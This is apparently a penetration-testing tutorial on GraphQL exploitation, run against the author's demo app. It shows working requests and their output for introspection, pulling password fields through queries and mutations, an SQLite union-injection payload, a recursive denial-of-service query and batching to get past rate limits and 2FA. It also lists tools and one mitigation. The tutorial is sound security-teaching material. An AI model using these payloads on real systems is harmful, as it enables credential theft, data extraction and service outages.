GraphQL exploitation – The ultimate guide

So you are a tester and you would like to know more about GraphQL Testing. No more sparse information, we cover enough to get you started. This post contains my knowledge acquired during my penetration tests involving GraphQL and during the development of GraphQL apps!

Before reading further, please read the gentle introduction below to make sure you fully understand how GraphQL works!

The GraphQL

The Value of GraphQL

The goal of GraphQL is pretty much the same as of REST-API. In a REST API we don’t care about rendering, we don’t care about viewing any images and we don’t expect any HTML back. We expect to send data and to receive some structured data. GraphQL is no different, except the query we form is way more flexible than of REST API.

Basically, GraphQL breaks the dependencies between the front-end and back-end. Imagine how hard it’s to keep-up with the plethora of options an API endpoint may have, for example, which parameters exists for each endpoint, and what’s their type. Also, the documentation must be up-to-date. In GraphQL, the documentation is the schema it-self. With GraphQL you may query a particular table, and ask to return only a subset of values.

Finally, in GraphQL you have just one endpoint, where in a REST API model, you may have many. Instead of having multiple endpoints, we specially craft our POST request to include our query.

The Structure of GraphQL

To better understand how it works, let’s get started with a simple GraphQL query.

The GraphQL engine is listening on a single endpoint – usually the endpoint is the following: “/graphql”



What directs the flow of the execution, it’s the query’s body itself. Here is an example:

The “query” keyword is the type of the operation (the mutation is another type of operation). The “operation endpoint” is what is taken-off from the REST API and transferred into the GraphQL: it’s like saying /graphql/user. Finally, the “name” and “age” are the fields we wish to receive from this operation. So, name and age are the fields we wish the API to return back to us – a.k.a the projection.

Because the GraphQL uses a query body (as the structure explained above), the HTTP POST method is used to transfer the data, for each and every request.

Finally, the graphql query is included in a JSON format and more particularly in the field “query”.

So here is the full raw request we would send:

POST /graphql HTTP/1.1

... SNIP ...

{"query":"{ query { user { name age } } }"}The Operation Types

There are three operation types in GraphQL

Query Operations

Mutation Operations

Subscriptions

Comparing such operations with the equivalent REST API ones:

Query Operations: GET

Mutation Operations: POST, PUT, PATCH, DELETE

Subscription Operations: Real-time connection via websockets

The GraphQL’s Endpoint

As I mentioned above, the common convention for the GraphQL’s endpoint name is often “/graphql” – it’s the engine’s default. However, this is not true for every implementation. The endpoint can be defined by the developer. Usually, the developer defines the endpoint as “graphql” and is found at the root directory. Here are some variations:

/graphql/graphiql

/graphql/graphiql.php

/graphql/console

/graphql.php

/api/gqlAuthentication

Also, you have to note that the GraphQL implementation doesn’t require or enforce, any kind of authentication. This is up to the developer. Often the developers are in a hurry because of time limitations thus they postpone security-stuff.

Furthermore, when developers are using the MVC model, they make use of controllers, models and views. However, when the application is totally based on GraphQL, the routes are transferred through the GraphQL’s route. The authentication must be enforced in all endpoints. While the rest of the application might enforce authentication, the GraphQL’s endpoint might be left open to all unauthenticated users, so make sure you test that endpoint too.

GraphQL Enumeration

The GraphQL exposes its schema and its structures to a query commonly called GraphQL Introspection.

The introspection query can be used by developers, or even third-party partners or developers, to know what the API exposes. Think of it as a swagger file or a postman file.

Often the developers forget configuring and changing the default settings of GraphQL and the introspection is exposed to the public. Exposing such interface permits anyone to understand your API, the API types or fields, and this often leads to data leaks. However, if the implementation is secure, exposing the schema is not a security problem. That said, exposing the documentation of the API may not be something many companies want to do.

To properly enumerate the GraphQL, at first, query the supported types:

query {\n __schema {\n types {\n name\n fields {\n name\n }\n }\n }\n}Let’s break down this simple introspection query.

Simple Introspection Query

Query:

query {

__schema {

types {

name

fields {

name

}

}

}

}As part of our research we have developed a vulnerable application based on GraphQL to better explaining the vulnerabilities. Most of the examples are based on the particular app.

Running the introspection query gives the following output (we omit showing the full raw POST request and response):

{

"data": {

"__schema": {

"types": [

{

"name": "Article",

"fields": [

{

"name": "id"

},

{

"name": "title"

},

{

"name": "views"

}

]

},

{

"name": "Int",

"fields": null

},

{

"name": "String",

"fields": null

},

{

"name": "User",

"fields": [

{

"name": "id"

},

{

"name": "username"

},

{

"name": "email"

},

{

"name": "password"

},

{

"name": "level"

}

]

},

{

"name": "InputUserData",

"fields": null

},

{

"name": "RootQueries",

"fields": [

{

"name": "getArticles"

},

{

"name": "getUsers"

}

]

},

{

"name": "RootMutations",

"fields": [

{

"name": "updateUsers"

}

]

},

{

"name": "Boolean",

"fields": null

},

{

"name": "__Schema",

"fields": [

{

"name": "description"

},

{

"name": "types"

},

{

"name": "queryType"

},

{

"name": "mutationType"

},

{

"name": "subscriptionType"

},

{

"name": "directives"

}

]

},

{

"name": "__Type",

"fields": [

{

"name": "kind"

},

{

"name": "name"

},

{

"name": "description"

},

{

"name": "specifiedByURL"

},

{

"name": "fields"

},

{

"name": "interfaces"

},

{

"name": "possibleTypes"

},

{

"name": "enumValues"

},

{

"name": "inputFields"

},

{

"name": "ofType"

}

]

},

{

"name": "__TypeKind",

"fields": null

},

{

"name": "__Field",

"fields": [

{

"name": "name"

},

{

"name": "description"

},

{

"name": "args"

},

{

"name": "type"

},

{

"name": "isDeprecated"

},

{

"name": "deprecationReason"

}

]

},

{

"name": "__InputValue",

"fields": [

{

"name": "name"

},

{

"name": "description"

},

{

"name": "type"

},

{

"name": "defaultValue"

},

{

"name": "isDeprecated"

},

{

"name": "deprecationReason"

}

]

},

{

"name": "__EnumValue",

"fields": [

{

"name": "name"

},

{

"name": "description"

},

{

"name": "isDeprecated"

},

{

"name": "deprecationReason"

}

]

},

{

"name": "__Directive",

"fields": [

{

"name": "name"

},

{

"name": "description"

},

{

"name": "isRepeatable"

},

{

"name": "locations"

},

{

"name": "args"

}

]

},

{

"name": "__DirectiveLocation",

"fields": null

}

]

}

}

}The result is in JSON format

The schema is included which contains the various types of the GraphQL interface

For each query or mutation interface, there is a handling function behind it

All inputs, data types and queries are treated as types.

In the enumeration phase, we would like to learn more about the main queries rather than the various types. The main query operations are the ones often found inside the RootQueries type (named defined by the developer). The main mutation operations are the ones inside the RootMutations type.

There are two queries which seems to return users and articles - nothing more can be assumed by the above output

Query for arguments

Let's find out what arguments each query receives:

Query:

query {

__schema {

queryType {

fields {

name

args {

name

type {name}

}

}

}

}

}Output:

{

"data": {

"__schema": {

"queryType": {

"fields": [

{

"name": "getArticles",

"args": []

},

{

"name": "getUsers",

"args": []

}

]

}

}

}

}So no arguments for the "query" type of queries.

Let's find out about mutation queries:

Query:

query {

__schema {

mutationType {

fields {

name

args {

name

type {name}

}

}

}

}

}Output:

{

"data": {

"__schema": {

"mutationType": {

"fields": [

{

"name": "updateUsers",

"args": [

{

"name": "userInput",

"type": {

"name": null

}

}

]

}

]

}

}

}

}Aha! The function updateUsers takes an argument named "userInput".

Rogue Introspection Query

Let's make a final introspection query to get everything we can related to the schema. The methodology I follow is to first execute first simple introspection queries to understand the main functions, and then I move-on to the more thorough ones. This is because the real applications often respond with a lot of data and this can be confusing.

Query:

query IntrospectionQuery {

__schema {

queryType { name }

mutationType { name }

subscriptionType { name }

types {

...FullType

}

directives {

name

description

args {

...InputValue

}

locations

}

}

}

fragment FullType on __Type {

kind

name

description

fields(includeDeprecated: true) {

name

description

args {

...InputValue

}

type {

...TypeRef

}

isDeprecated

deprecationReason

}

inputFields {

...InputValue

}

interfaces {

...TypeRef

}

enumValues(includeDeprecated: true) {

name

description

isDeprecated

deprecationReason

}

possibleTypes {

...TypeRef

}

}

fragment InputValue on __InputValue {

name

description

type { ...TypeRef }

defaultValue

}

fragment TypeRef on __Type {

kind

name

ofType {

kind

name

ofType {

kind

name

ofType {

kind

name

}

}

}

} Output:

... SNIP ...

{

"kind": "OBJECT",

"name": "RootQueries",

"description": null,

"fields": [

{

"name": "getArticles",

"description": null,

"args": [],

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "OBJECT",

"name": "Article",

"ofType": null

}

}

},

"isDeprecated": false,

"deprecationReason": null

},

{

"name": "getUsers",

"description": null,

"args": [],

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "OBJECT",

"name": "User",

"ofType": null

}

}

},

"isDeprecated": false,

"deprecationReason": null

}

],

"inputFields": null,

"interfaces": [],

"enumValues": null,

"possibleTypes": null

},

{

"kind": "OBJECT",

"name": "RootMutations",

"description": null,

"fields": [

{

"name": "updateUsers",

"description": null,

"args": [

{

"name": "userInput",

"description": null,

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "INPUT_OBJECT",

"name": "InputUserData",

"ofType": null

}

},

"defaultValue": null

}

],

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "OBJECT",

"name": "User",

"ofType": null

}

}

},

"isDeprecated": false,

"deprecationReason": null

}

],

"inputFields": null,

"interfaces": [],

"enumValues": null,

"possibleTypes": null

},

... SNIP ...To summarize the above snippet:

The Query Function getArticles, takes no arguments but returns a LIST of "Article" data

The Query Function getUsers, takes no arguments but returns a LIST of "User" data

The Mutation Function updateUsers takes an argument named "userInput" which takes LIST of "InputUserData" data. The function returns "User" data.

Now, in your regular Pen Tests or bug bounties, the first thing to do is to map the application and inspect the various queries sent by the application's front-end. This will also give you an overview of the API and its various methods. Combining the introspection and the intercepted queries gives you an idea of what functions exists and how such functions are used by the application. Warning: The front-end may not call all the functions of the GraphQL ;)

In this phase, you have to note down which functionality is not triggered by the application's UI. Such queries may be used by the back-end UI and not used by the front-end. Also, such functions might be unattended and deemed deprecated but haven't been removed by the developers. Therefore, you may want to check them out - we'll have a look later on how to construct our own queries.

Analyzing the GraphQL Functions

Assume the intercepted queries are the following:

getUsers Function:

query GetAllUsers {

getUsers {username}

}Invoking the query:

{

"data": {

"getUsers": [

{

"username": "theo"

},

{

"username": "john"

}

]

}

}The string "GetAllUsers" is the name of operation. This is just a label and you may simple ignore it. It is used only for organizational purposes and cannot alter the results in any way nor it's taken into account by the back-end API.

The next thing to do, is to find out what kind of type this function returns. We have already seen that in introspection. The returned type is "User".

Recall the first introspection query - the simple one:

... SNIP ...

{

"name": "User",

"fields": [

{

"name": "id"

},

{

"name": "username"

},

{

"name": "email"

},

{

"name": "password"

},

{

"name": "level"

}

]

},

... SNIP ...The most sensible thing to do, is to ask for more data. GraphQL allows for flexible queries, it's what it does.

Query:

query GetAllUsers {

getUsers {username, id}

}Output:

{

"data": {

"getUsers": [

{

"username": "theo",

"id": 1

},

{

"username": "john",

"id": 2

}

]

}

}We were able to retrieve more data than the front-end was programmed to. Let's ask for the user's password by extending the query:

Query:

query GetAllUsers {

getUsers {username, id, password}

}Output:

{

"data": {

"getUsers": [

{

"username": "theo",

"id": 1,

"password": "1234"

},

{

"username": "john",

"id": 2,

"password": "5678"

}

]

}

}The output shows that It is possible to retrieve the requested fields.

Now, let's craft our own queries by inspecting the types and arguments of the queries of the current app.

Manually Crafting a Query

So, what we've got so far:

The Query Function getArticles, takes no arguments but returns a LIST of "Article" data

The Query Function getUsers, takes no arguments but returns a LIST of limited "User" data

The Mutation Function updateUsers takes an argument named "userInput" which takes LIST of "InputUserData" data. The function returns "User" data.

We wish to retrieve all fields of the type "Article", as this is the type returned by the function "getArticles".

To craft a query, first we wish to select the operation type, that will be a "query" - as we wish to retrieve data without putting any data in.

The HTTP method is again, a POST method.

The query function getArticles returns a LIST of "Article" data type which has the following fields (taken from the simple introspection query shown before):

... SNIP ...

{

"name": "Article",

"fields": [

{

"name": "id"

},

{

"name": "title"

},

{

"name": "views"

}

]

},

... SNIP ...Now that we have the operation type, function's name, arguments and their type (no arguments in this case) and the return type, we can form the query as the following:

queryType operationName { function(arguments) {return-fields} }Here is the actual query:

query GetArticles {

getArticles {title, views, id}

}Output:

{

"data": {

"getArticles": [

{

"title": "Article1",

"views": 1337,

"id": 10

},

{

"title": "Article2",

"views": 1338,

"id": 11

}

]

}

}As you can see we can receive all the fields of the "Articles" data type.

Manually Crafting a Mutation Query

Recall the introspection results:

...

"name": "updateUsers",

"description": null,

"args": [

{

"name": "userInput",

"description": null,

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "INPUT_OBJECT",

"name": "InputUserData",

"ofType": null

}

},

"defaultValue": null

}

],

"type": {

"kind": "LIST",

"name": null,

"ofType": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "OBJECT",

"name": "User",

"ofType": null

}

}

},

...The mutation query named updateUsers, receives a list of type InputUserData and returns a list of objects of type User.

The InputUserData is also returned from the introspection query:

...

{

"kind": "INPUT_OBJECT",

"name": "InputUserData",

"description": null,

"fields": null,

"inputFields": [

{

"name": "id",

"description": null,

"type": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "SCALAR",

"name": "Int",

"ofType": null

}

},

"defaultValue": null

},

{

"name": "level",

"description": null,

"type": {

"kind": "NON_NULL",

"name": null,

"ofType": {

"kind": "SCALAR",

"name": "Int",

"ofType": null

}

},

"defaultValue": null

}

],

"interfaces": null,

"enumValues": null,

"possibleTypes": null

},

...Therefore, we have to provide a field named id of type int, and a field named level of type int. Let's do that:

mutation UpdateUsers {

updateUsers(userInput: {id:1,level:3}) {username}

}Response:

{

"data": {

"updateUsers": [

{

"username": "theo"

}

]

}

}As we shall see later there are more ways of feeding data the GraphQL.

Mutation or... a Trap?

Let's say that you have intercepted the following GraphQL Mutation query:

mutation UpdateUsers {

updateUsers(userInput: {id:1,level:3}) {username}

}Since you know the id is an integer, the first thing to do, is to try for IDOR vulnerabilities.

The query seems to allow us to alter the user's level (permission level). Considering the app/front-end crafted the request, that means you probably have the rights to do so.

The most important part, is the query structure itself. In a query-type where you used to retrieve only data (such as the getArticles and getUsers), you may also pass-over input-data, but the data are usually not used to alter any back-end data. On the other hand, mutation queries are the ones that usually make a change and thus alters the state of the application - either adds a record, deletes or updates the data.

Therefore, the developers often think that the input data are the most important part of the request, as it contains values defined by the user. But because the queries they receive during the development cycles are predefined, because of the front-end implementation, they often forget they should also check for access controls in the fields of the output of the query.

Let's dissect the mutation query:

Even though the developers restricts what kind of data you can send to the app, nobody said you can't select what data you will receive - that's called query projection - something that you have to specifically return in a RESTful API you have that by design in GraphQL. In a mutation query, the final selection is the fields that are going to be returned after the mutation. So even after an update, a delete or an insertion, the query may - or may not - return data. In this case, the query returns data. It's up to the developer to restrict what kind of data should be returned.

Since we know the return data (it's the data type "User" - discussed earlier), let's add more fields:

mutation UpdateUsers {

updateUsers(userInput: {id:1,level:3}) {username,password}

}Output:

{

"data": {

"updateUsers": [

{

"username": "theo",

"password": "1234"

}

]

}

}As you can see we've retrieved the user's password. This is an example of a real vulnerability that happened during a real assessment. Selecting from a mutation (known as GraphQL Projection) is causing a big confusion to a lot of developers as it's something unconventional - imagine selecting while updating a table in MySQL. For example, the developers may let an intentional update. However, retrieving more information could be (and likely is) unintentional and leads to information disclosure.

Less the input data, more the leaks

In addition to the previous mutation techniques, a good test technique is to try to remove any input data. Imagine removing the userInput variable and be able to return all usernames and passwords. In this example was not possible. I have seen this before so it may happen to you too, so note it down.

Input Data Wildcard Characters

I have seen input strings to be used in database engines. Therefore, any wildcard characters such as "*" to be very useful and to return data that shouldn't be returned. For example, imagine a query where it requires an input field for filtering (i.e. username) and the value sent by front-end to be "theo". So returning data for theo is allowed. But what if we want to return other users? If you don't know their username, try adding some wildcard characters (i.e. "admin*" - this proven to be very useful as the back-end database can be No-SQL and wildcards are parsed by the engine just fine).

IDORs

The IDOR vulnerabilities also exist in the GraphQL APIs, so don't be confused with the structure of the input. For example, the uid field in the below request can be used to fetch arbitrary users, even though the type is ID. The ID type is a special type in GraphQL. In this case, the ID identifies the record which is one more reason to check for an IDOR.

POST /graphql HTTP/1.1

Host: test.local

Accept: application/json, text/plain, */*

Accept-Language: en-US,en;q=0.5

{

"variables":

{

"uid":"1003"

},

"query":"query users($uid:ID!) {\n users(id: $uid) {\n id\n name\n description\n __typename\n }\n}\n"}Graphcool - A GraphQL schema generator

So Graphcool, is a framework which enhances the GraphQL schema. It adds permissions, database mapping, subscriptions and more. However, the Graphcool, if configured, it can add more fields, which can be field filters.

Let's take an example. The previously discussed data type "User" could be altered by the Graphcool to include the following field "password_contains". This is a feature which automatically adds a filter to all - or some - fields of the data types. So for the particular field, such as the password, it works as an error-based injection. Therefore, if you put “a” it returns nothing or permission denied. But this is error-based injection so that way we can retrieve the full value (i.e the password).

Database Injections

The GraphQL is nothing more than an API interface. It can help mapping the parameters with internal structures and data. Therefore, standard database injections exists - such as an SQL Injection.

SQLite Injection Example:

POST /graphql HTTP/1.1

Host: test.local

Accept: application/json, text/plain, */*

Accept-Language: en-US,en;q=0.5

{"variables":{

"pid":"0 union select 1,2,sql FROM sqlite_master limit 1,2"

},

"query":"query partition($pid:ID!) {\n partition(id: $pid) {\n id\n name\n description\n __typename\n }\n}\n"}Response:

{

"data": {

"project": {

"__typename": "Partition",

"description": "CREATE TABLE partition (\n id INTEGER PRIMARY KEY,\n name TEXT,\n description TEXT\n)",

"name": "2",

"id": "1"

}

}

}Keep in mind that the majority of GraphQL implementations are integrated with NoSQL databases, therefore you may want to use the appropriate payloads ($regex, $ne etc..).

GraphQL Denial-of-Service

Going forward, I present you a different schema here to explain how Denial-of-Service is done in GraphQL:

type Author {

name: String

articles: [Article]

}

type Article {

title: String

content: String

author: Author

}

type Query {

articles: [Article]

}To attack the server, we must induce a recursive call of the article object. However, because the article object is again included as a list in the Author, this is fetched recursively and thus a Denial-of-Service can be formed.

query GetArticles {

articles {

title

content

author {

name

articles {

title

author {

name

}

}

}

}

}To mitigate such issue, the developer must limit the maximum depth the GraphQL engine must go.

For example, the following configuration disallow the Apollo engine to go further than 10 levels down recursively:

const server = new ApolloServer({

typeDefs,

resolvers,

validationRules: [ depthLimit(10) ]

});GraphQL Amplification Attacks

GraphQL permits to insert a lot of queries into the delivery payload. The GraphQL processor will process all the queries and return the result back as a uniform JSON. To do that, you simply insert a lot of queries. This helps when there is a rate limit on the GraphQL endpoint, and can be bypassed by inserting a lot of queries by just making a single request - So 2FA can be also bypassed in certain circumstances.

Input Variables

Previously we have seen only one way of sending data arguments to GraphQL queries:

mutation UpdateUsers {

updateUsers(userInput: {id:1,level:3}) {username,password}

}To make an external reference this is the way to go:

{"variables":{

"request":{

"field-1":"value-1",

"field-2":"value-2"

}

},

"query":"query getBusinessInformation($request: GetBusinessInformationRequest!) {\n getBusinessInformation(request: $request) { ... }\n}"}Here's another example:

{

"variables": {

"input": {

"id": "51613"

}

},

"query": "mutation($input: ContactProfile!) { updateContact(contactProfile: $input) { profile { id, email } } }\n"

}Here's the function contactProfile - Just for reference:

Here's the ContactProfile data-type which is used as input data type - Just for reference:

A third way of setting variables is the following which inserts the variables in the query itself as shown below:

updateContact(contactProfile: 'abc')...

Limit Results - Pagination

Using simple queries you can hang the server, especially if you retrieve the whole database. It can happen more often that you may think! Even if the server doesn't hang on you then your burp file will store 2 to 10 MB of data per request. You want to avoid that! And it will happen believe me.

Try to limit the results:

{

"variables": {

"pagination": {

"limit": 50,

"offset": 0

}

},

"query": "query bankAccount( $pagination: PaginationFilter ) {\n bankAccountPaged( pagination: $pagination ){ iban } "

}Keep in mind that pagination must be enabled and supported by the schema your are currently testing.

Tools

GraphiQL

Some times the developers enables the Graphical GraphQL features and this stays open. This isn't a security issue and can help you out by writing and formatting your queries. By visiting the GraphQl's endpoint using a GET (in your browser), the graphical interface will eventually appear. The most important about GraphiQL, is that the supported operations are appeared on the right column. So its like a more graphical "introspection". Even though this is not a security issue, it's better to let your customers know that such endpoint must not be exposed to the public. There is no reason doing that.

Side Note: Keep in mind the queries inserted into the GraphiQL doesn't need new-line character(s) such as "\n", but you insert actual new lines instead.

Burp Suite Plugins



GraphQL Raider

This plugin may worth your time installing and playing with it, as it can extract the input values found in the variables OR found in the query itself. When extracted such insertion points can be used with Burp Active Scanner to scan for vulnerabilities - ie SQL Injections.

Note: Requires Burp Suite Pro

InQL - Introspection GraphQL Scanner

A security testing tool to facilitate GraphQL technology security auditing efforts.

This extension will issue an Introspection query to the target GraphQL endpoint in order fetch metadata information for:

Queries, mutations, subscriptions

Its fields and arguments

Objects and custom object types

Find GraphQL Cycles

Using the inql extension for Burp Suite, you can:

Search for known GraphQL URL paths; the tool will grep and match known values to detect GraphQL endpoints within the target website

Search for exposed GraphQL development consoles (GraphiQL, GraphQL Playground, and other common consoles)

Use a custom GraphQL tab displayed on each HTTP request/response containing GraphQL

Leverage the templates generation by sending those requests to Burp's Repeater tool ("Send to Repeater")

Leverage the templates generation and editor support by sending those requests to embedded GraphIQL ("Send to GraphiQL")

GraphQL Voyager Visualizer Tool

Tool: https://ivangoncharov.github.io/graphql-voyager/

This tool allows for visualizing a GraphQL by providing the output of the introspection query. It is very useful, interactive and provides a special way of visualizing the data (like the phpMyAdmin's database designer)

Graphicator

The Graphicator is our new tool, published same time publishing this article. It helps by mapping the application's interface by introspecting the engine. Then, it creates the queries, makes requests on the endpoint based on such queries and storing the responses into separate files.

python3 main.py --target http://target:8000/graphql --verbose --multi

_____ __ _ __

/ ___/____ ___ _ ___ / / (_)____ ___ _ / /_ ___ ____

/ (_ // __// _ `// _ \ / _ \ / // __// _ `// __// _ \ / __/

\___//_/ \_,_// .__//_//_//_/ \__/ \_,_/ \__/ \___//_/

/_/

By @fand0mas

[-] Targets: 1

[-] Headers: 'Content-Type', 'User-Agent'

[-] Verbose

[-] Using cache: True

************************************************************

0%| | 0/1 [00:00<?, ?it/s][*] Enumerating... http://localhost:8000/graphql

[*] Retrieving... => query {getArticles { id,title,views } }

[*] Retrieving... => query {getUsers { id,username,email,password,level } }

100%|█████████████████████████████████████████████| 1/1 [00:00<00:00, 35.78it/s]$ cat reqcache/9652f1e7c02639d8f78d1c5263093072fb4fd06c.json

{

"data": {

"getUsers": [

{

"id": 1,

"username": "theo",

"email": "theo@example.com",

"password": "1234",

"level": 1

},

{

"id": 2,

"username": "john",

"email": "john@example.com",

"password": "5678",

"level": 1

}

]

}

}You can even deploy that in seconds using docker:

docker run --rm -it -p8005:80 cybervelia/graphicator --target http://target:port/graphql --verboseGithub: https://github.com/cybervelia/graphicator

A Final Note

The GraphQL doesn't support a date/time data type. So this often leads to logic errors as the data are stored as a String. This can even lead to an XSS (as the developer might assume the front-end will provide a date field).

More

To have some experience with GraphQL:

docker run --rm -p8000:8000 cybervelia/damn-vuln-graphqlA Damn Vulnerable GraphQL Web Application:

https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application

Offical GraphQL's Website: graphql.org

Other Interesting Tools

GraphQL References:

https://raz0r.name/articles/looting-graphql-endpoints-for-fun-and-profit/

https://medium.com/@ignaciochiazzo/introspection-in-graphql-a5a5bd744a66

https://blog.doyensec.com/2018/05/17/graphql-security-overview.html

https://raz0r.name/articles/why-you-should-not-use-graphql-schema-generators/#more-910

https://medium.com/@localh0t/discovering-graphql-endpoints-and-sqli-vulnerabilities-5d39f26cea2e

https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql

Author: Theodoros Danos